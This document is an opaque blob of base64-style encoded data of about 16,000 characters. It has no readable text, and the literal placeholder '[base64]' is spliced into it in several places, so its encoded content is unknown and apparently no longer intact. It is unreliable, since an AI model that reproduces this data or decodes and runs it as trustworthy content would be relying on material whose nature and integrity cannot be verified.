UMAADhAve6XORq+z/qJLZAc71QHsYEoSmBd7MAMe8CAGKjiKxBoGFR8gD2JgWR4JkHIWIjDBCxwzE8iuh73t7VF7viDZW0z2PUHOJXyFDF9jDnkXwSyGMutDpPtuBj/1VcZn73vUZ+ynP02C5pJKA6CkMLWpAo4SOMhBYAKJkzXmRGGJUZigdioYNu50xzu0kk4QflC5gYyQl3UThK8igTdiqVB0DZjWhB40w8MhroUT+gC2aKCtDGloIt46Aw+BmM1soqhDZxhWuvITTRl8QAPuIpzsEIAAebGOiqy7Ir62mMXUcZFJXrSnVMZIpRjMQJ/Dc9gae3A8NvYgd0tYwlmU0IZFGAMbDXXo/[base64]/OBYFjCmtJQ42Ax9Y5jEp9MwLSZNbK7ImNrUZWRBxs4jDMqK6/MqCDFBAAw5YyUYGgIB41aidVXynS9ypEdqRJElgDCOUYAulMfLAKP2cLRlvq0aAQmwGGFtCE7xQR+p5YqLFNe5E/jeaXOUaIxnMJelzoQtdlk6Xuiud6XWxa9Ofbpe73cWpUcFrVKQ6lbzknep50TuNXOSmNVDjqldJGaqwLueAVwsCBWwQHbJZZ60W/[base64]/hEetfb3Oqd01atqFQUbnMHAB07wCIFZCrsBy8GgkwEGHrTEFYhu04V95mZnmNhsbXiaHd4hiEMsYnNBpMQnRrG6kMguxD2gAhAwyQJkJNqVTPFf/OqRjagYpF7jKAlJSHLAwrjPGfyOtvw0sj+pkuQaGBS4XjATKUhxiilTuWTN0PK3jdtlcTs3zOV+LpnRbd0zn3nN7faum+EdZ3krlc71piouIoPnPOt5z/Klw31xoN9WuXWtWOOOBa9DnkLgUg0GjttdHw23SDMYWGfo66UFO9hNr+DTz5xWMrHFH1I3dkXfQjU2P5zqbVK2sq6mCGZpoFnENeABGsB1FKMo/iAaldaKNb7XOufVoyTwoNjHDphOnPRa2j67YQLtwRytTQrroaLKvKhGyaqRda17G9xdl+i4uWxusYs03WU/6brZ7W61bxfe8Z53ee0d91yIUt9ele98YxWqUllIDXSAJX/x/p1Zguc60imEDXIJwvHE7RIRl3ikfwUsYo1TiYXdOMcLu8SPg1wGIv8Bh7tlzYecHNXtASKJS+zNiaz+c34V3cwboAENNBHnC/AXaof9unmGZHZazFcVio3kH+MuKAkL49L3aduqAHcOp6iy1qEf/ejbQhlet75DKwr25I6d+x81+/fRnt21j5+nbR8qUon69jjH3d7TmFrdhfP+/l7cPfDJsf8q6IADs6oqloAPK3gyaGwaqBDkCtAUr/EQzPGASa8oDYUob4mwpdMI67AeJOQ87/NIDgosy8NGj/R46MNQ5AM7J/UkYvVe7oj4hoUkpHA0AEbgBed4T3Yygl5gosduzPdUK4tuZItcogqAL/iQDOnqKWHE6LaM0GHmaA5IwRZuQfqc0Amr7/qkEBu0b7m6r/u+D93CT/xcivy88KbMD7zUD+7YL+6mAf4IiDiGw5Tw7mpSqTuiQANYQOD6D4FmSfDO5lUG0Dyw4AAR0PEgbcEmja+SqMII6xAPS7BWoPOiCYccJz+wYAO7KeU80ANZLfVcLj+OyPU+/uBdGGRCRod0CEdApAiK4mXHTktfdAz3eOTnCMAHYXHocougfKL4jG+2ZHGMoIIIrI0Jb+EXm/AJhZHrptDrsq8KM+oKsTAL020Lr6umvpD8wvCoxHAMmaoM2W+90DD+imP+2LDfrqY7Bmz/wObvBs1sDC4PsWMA10AGUmU84DEBFVAQBWE+8qZFME90JnCwDkuJGHHkMjD0rKnEPrASP5AEO8QENTFDjuUDYsQkjOkDMGB0OqCJbM9HcC6K6GUGVREkeBCLfu1e3OkAYLEkgXC2lo3JhgKf/okJms8Xf7EaglEYnRAairEYkXGjlJH7mLHMnPEZo3H8plG8rPGp/rDR3rRxG3tDa8KxDRXIVkqAwOhggmLJDtORVsajgeggClbgHeExhBoPEOnGVyRtEB1snDRtdA5xiWQP1DJgES/QETVRIAcy9U4OITGR9VqPb0RnQSDyLSWSIjEC5wygJDIyinZN934uSHSwdbQIJ2SsJCXzJP9JJRGGFr1A6mASGGOSJqXPFm5SCnNy+3bS3HqSzH4ypqAxKKVxKM+vKK/xKO1NDZXSG62m/haIFTBBC2yABaCjHKvSKs0mwOCRALnyDL4ybeTx0SaO4vLmB5ToA0pgOicsAzSgA1rABTqgAqTFAjfMEafpETVRh/CyPFNPIVPMr2SgaxQAxhTA/gHekuNYjAVaoAIy8gUPM51kwiR677QaE57iiSQlczJzkeiGTyjoaAk3kzNn0jOh78pC0/pGU6NK0zST4TSnKxZgITVVkzWF0jXfDDZjUzbpLBfkb/[base64]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[base64]/Py7l8ALhFbQfZHQpc/QDz1qkWup43aT1ZYaHF0ZvAFrl5a/2XYcOkqB9WEcxkFtb35s/jsdbWFBbe+hgSP5HGjB5Q33pA68a3OZwvcB1//BpeC2rFH9H/zhg+PW1Z2ZrQ23HLx5Hqj+psThgnGK16k1rIUqat/BGSZXadmB6Zd9qeDh7eEe7lM87uO+2aNhKZcy2tUV71qlEGz82rNd2zGoKf0vD/V1PNZgW9TDdQOxORewPoTlxp+cirXASdWpJOQ9pBlrovt9oz+ABW77yje2Sns7hXBbsx7SAMy8BEKajVtgTBuEAl5fAzirmYzJOttymSBkuqn7ullRzzViAUDACNQ3CXR6408BGAWdaAW1kY+2URfV5KF/URvK5Nl2kzsdGhzdohwd5tdW5i19b2VZ/mnHYec7isD34VCjVh/U4ZSp2uijFhawmR4o3B9iIWqd/h+gPusN94PzoVcBwt+/geLChcs3MKHChQoNOnxokF/[base64]/g18dVNwABz4AQMDiA84jjxv3uTICRB4IMRIkunUq1i/jr0KEVK3utv6/r17te7kx5evhj69+vTfsbl/Dz++/PklSyrD1mgfO4X7+u9LZ4w+CTXTTELqGGNMgQOpk0yDDd6T0D7qTKjOOA3uMxA7/e03kDccnqNOQuc0CAssENa30D4lwkKLQrAI1JE/sSgUSywYloPhP/uI8w878SSUTz31wPhPQQeh2BFESko0EEUGXQSlM/z9wyRD9fCDJT/vIFkfS15+edJLN41JJk48PbWKTz7REUUURBF1lFJyYtIUmqtINZVVemKFhSBceTUIoGF9VZYghhpayliSSKLW/lpnnPGWXGxoAQIDeCmnQAV9/RVYZJIldphiNHxAAQuyeboZZaBq9ilkNHT2mQKvlfZXaqhl0NqsssVWQgm5gaYAbrrxRewDxjqwwAEEGMAscscpJwBez0Z7HAEIdGCEdNRVl911S8Rhyy3ggUdeueaKt55647Y3X7vuvsflQvdhYww1CemDYL7GcPiPNwr+c2CCBjr4YEL0ENygNznq4403J/Yr4D/0hDjQiMmU+DCXKpbYYkIvkiQjjbHsh+NAOw70Y0lGlhNPPvnwU085Ms9czpVY1gOPkhBV6aRDUPbDb0L8+ONPjk0azQ85WS6NJb/+MJ0lmFK3VGbVY57Z/[base64]/hvNhQLLG+xiijkMALIvgvgwQ/fDDCGTPk8ED3cG9xid00TL/CItKCf/4rdjzQxwO5nJCQJaRGBMnRPmb0j3rUpyDx0E9CNOQf//BLQ/zQmUN49pAoGS1C8LCI0fbB/pGEuCMkJAwJkeYBkqmpkCUukYnVXoi1rGkNKG4iSlG2Qgcc0gEpdIJJ2aJyNqsMQhA/OIOfAoXEtilxK4KIhCDMQre6KUoOjfpDW/[base64]/FLHMpMZD465iEgA9AgCB1Ij/[base64]/jShfLgNWPvX5EmHneOY9ItYvb5xjsca82DjQCSRp/[base64]/Ih2f5R/pa01/xHjTrrDyjzyGThmHKPHnJOHdWjIOIYkkIqqNrVsrO1UcqIByM02wDeloT5TKFupzYNq/[base64]/2pkWS/+G/I9fW/rJOjgUx/[base64]/kNAoZjAKg6IAIPQMClhC1JRxL7AZeUVBWUveEqHE9cYx3XJ82lHlGup/HrQkUzsi2fZhj2HulQyObvAY1//eMe4eZQMtlNj4cBNkKLDTc9EKsO14c7yOdIyDgmBuQG3d5o/iOCxTlkL3t+kR744e4G/yRmtGpqWWQIaVJn9yGk6MfMaOWASDwmvpAtW/ziCcw4lELIcWfMQ/[base64]/r0XhvGCP1Z4WUSyTfVRD833DxXnEOWwZBukI3gYZqz1JK61EK+1ZBGiZvjEEOznflKTCmkyf48oXDCXFHSwBlFQFHvGf3LQNSQIgC3kWzyXJ0GUZ5hRN31mc3LgaHhDRQ74gFYEBVgggYJDXpfWRQswd6YCd2OUUx3odaIGdvSFUyuAATQwgo/CdEwHBciIgpgBdC/ojM+YGDbQRp1BdxTQAIvUa1BVARFQacxRVTx4HAfgAMAjKWxwHRnWA4uXPGSVSo9HSk0Ij+sxhfDRhUaGhfWxD4g1Y16YS6PXhsJUZP9wDmaYe2m4EGwIhwPxhnBYI/wiM3Roh/lgEOJg/ocmU33iwIc78odjFogXkWbhV4gcRyS3VYjst0+L6CVqIkN0AlxaQ38v13NJkVxtsn/[base64]/nUCLh/uSbvwmcwVkjvxkL4BSc4VQOxll9nxWc1hecDqcz8PBx8/AO3ncR0/lxryWd2Dmd5PAO0zlCJbSd2BmeKOkljyAGKhlcLIk16xlcPxk2ORQUf7Z/XTMUj3IGUdBdLSQTAwhEZxOUQ/kERnmUhpKUTAlpjkKCaxkFN7ABC3BpykFeVFc6pYOVMuVfvOiVXSlfrrI5LPBfkFN2fHMGWOCUZ0d2QYADJVBHprGVLiVrk3NTdRkbLaABFMBgA3AACQA7G/AAidRIgck7vbYBXMUGR9ot1NEDPqCO65iEjnkukdmEt0CZlOk9V4qlWZpuW8qlXcqlKwKmYSqmY0qmNWKm/[base64]/oHMxBALVzbH5zpF0AruB6eNbRA0zQYYsJYiEmeVK6HpNZpdmWpfEqr15Kr/WKMLAwb2Sqr/sKpmrqr/8aC24qsAIbpwUbJXZqp3iqEo+gAzkgF+tp/n/[base64]/[base64]/VTGxhSZEpmhRF2sof7ax+Fmi+zmpA4W7VaG7BggFqygInfq7KruypbqWsIgDG4AAEoq8E2o4ecEs2yocypF3zfu8NtCBR9sp20trzLiM/[base64]/elgYWRdk+wGKtxjcuLgUMFvXQ3g2BLOiUgx9doABJWv83hHGBrYUEoF0bwAuVbVRK2g8/xAgR8pGxgwIvs/gXN5sjmQi7qurfVgG2ULD2WfMmZrNH5yskY7Mn/GsohHQ4hLLmmfMqb+wIooMowgAKt/[base64]/n2pYiPTRU1dN/d/hBEFurzTOvwo+rkGktoLiLBzg/[base64]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[base64]/QMWaDqWQ9B2MuegG5hi+0xaHwNghD2PjTJSZbPfBgz0YnUtz73qcIX/jEamY3ol6P7pTJI+dtfK/[base64]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[base64]/DdWFjfQm3m4B0HejgH37Xpni7rmxbr3gXkdiBrnI5etr7pe8DeA2WS30Vqu0ZqpVaHsvbqsTbr3x3kDQhshKQ6/lkV7HamoVH5pncGu0B85EhOhUkG3EEABE9htvVrVvaTm3+em9B8giAALWmdVko8hNIiLmWR14tSrXJxj9ys5QhggEKZAGtRrVMkYtzojtQSLt1Il/jIgaxBruAhD+pkwFTEDXzRmhV0KTa1YpeeUzodvWGUkKx+6n+o7n9gh3vIbu3ebu6+hzY2632wbuu+afH+B/A+X6IeqjQ+h/Iub6fuXXUQ7+kGXva27nuQB/zOb3ngXnpo7/KO697d6kJFkd/1hnOAautG63YYB/8u73343XEOXnawbqFecP2WBwe/8PMNZyus6Qb/8A9Xh94dB/ym6vJea/z2an0Q7wo//meDDOxV3QrB3hoI5tAWgJu7cLtviud5jpVIjuxKxgx9tqchQ+Ea+tVLOQTRImhy2wIRpaOErlzdeIAEkFfd0B2PHhTOxajaxuja0Wju0DL3SIA62goIYJ4QNAIyXWgnmxbweIAWSDPlJiT5m6nm7rOH4+LntgVe0On6BnEQX2NvAHRCF+/fjeYRoQXf7e8Pp+pzeHRIn/AEh/Tp7obwBnR6aIf4BnGp7l1rHvBs7t1Bb+80vnRAf+/eFW8R711GL/R/+F1LZZJu7l1Jd/UPB3AM/4dzYHAKb4dL74ar7t0Vt2/fFeQPg/Hxi6tVpfERouC56oAbHyxSUey8WINh/jXNep7k1BTcIWc/ws0hzQZoI6MDLUCEJTdSTagDIUAXBhAOeW3tOPKiV7aXKsuaoMQdcDnOLFqP2Voo1NqOjU4tvtsdEJgrIBCp+8iBB7AtlLpOfJGrfXEplR4kO7/zq/wzPcfKYaxrW/dvdgBeb1AHkR/5TR9vvRbvfVCHWv+HCoeFj4MF3y15/06GjkfrXAd0sb6HYb9ukTf1NBaHAceFUF9w/w7fm/+H/a7qP/+HVQd58c50+Lb1B/fdKmQSPu5dmhdvdiD5na9ufRj5rkf63s31R1f1bqhudch6687q8ob6dqgCEy0xGI9xD5CrZR9kClb2FrABuKH2d0an/mtnjB+f5HsOXCFnts1qHFM5XEhUg0PQAnIrUkqE4dhAgAeY7RzWYd1IKBJUSeCoMlWeAOHo/Hdv3X3HUoC/DkzsydywI+nSABdA3aLUghAVoxvGDTvKFyaec0Ky+M8zY+wBfu8CxvlOBlP/h7CGdOUv+/ZueqwnXuLl9QT3hnsQ73PwhpVPB991+aEakWQYa3k4/vvG71F3de71BlNPB+VPB/EG4+qvbrQu+TSW2QEXh7H2b1Gv9QqP+fZ/XunXdYBoJzCZt4Le6P1LmHCcwYIC270qIlEikIpAnDwcpzChvnsez53b+G/cOY/pRJ4TKC/hOYQK6YX8R68du40M/[base64]/byq7d1q3t3r+DD//9FCpUp8ij8l5+ffmHru5tlCfQlat29e230yfy375k9um74tJ+AxL40ny07JLgLpQwaAks+LmSzEb7/OeK/kYKsbNPTRhu+I83rngDEkgfAriPQvvU582J9NGkkH/11UKIjDPCwqI86nT4jz70wedihfRdmJA6/42jjjorvWRkMkUaiaNITaqTDoDt3DERRRZ1UZ+FT2IoIEsFjqMSS+psVNJC+ZUZ5EIAmrATTyD45NQGHRDlwVFIzUnnUj9tMMFRUElV1RNX/RAFWat49RVZi6ZiViGXXLIWW27JJYddZ/B1KV18/cXpX3qBCkUQa7RS3GKaKGbYYYe8cMACj9mGGWuabTZAAgzkNoBspCWAQAQWWJArrbHJNttrmzXnGm238SbAbqA1N8ACCBzwwAYtvKAFdcdp8UIFusZG/qxrAxzw2wY5iHGdutiJ166779pyXnnopacde+sBGOE4+/Lbb789bsTOOfwmQ99JBSK83zkAIrggg5RYYsko+QIsU75IronxP/JgXPB7HoFs0kb6LAzwwhFimO+MK8eSrytPuhJTQgc/SaZC49CHEDteHuyKxgirk28TFU1kERB3APizzP/kmKFCNrvII0v63WziP1K/tPQ/HrvS5ptwAuXUTyAUdedRef7EZ59/RjUVDVPZEAQdZB3i1SpiLYoJWo9GupZbb1V6aaaacrpX4aHmJZgajG1RxyaIqapqHUdEgMADCxBw7GzFHosAAsKKtllptk4QQW7iIltsc87G/vrauMeyHuuztzGwgAMbaOCCENoap4UUICywOufOInC7cOmumzwbp2R3HrzPv0uveeWpN295XP+cMMIeU53QPed0zzRIAYtYPtfJOPxwxJPka3VCXLtC89bx23QwO/SpqP3GEiaEYs4K7Yg+yVjZjGqRr/y9xBXu+4fWZqame9CHTEbayElQVBKQiWQfITsZfaoEhKJZBGkGE0kyOMaxHO3DhOeAGtM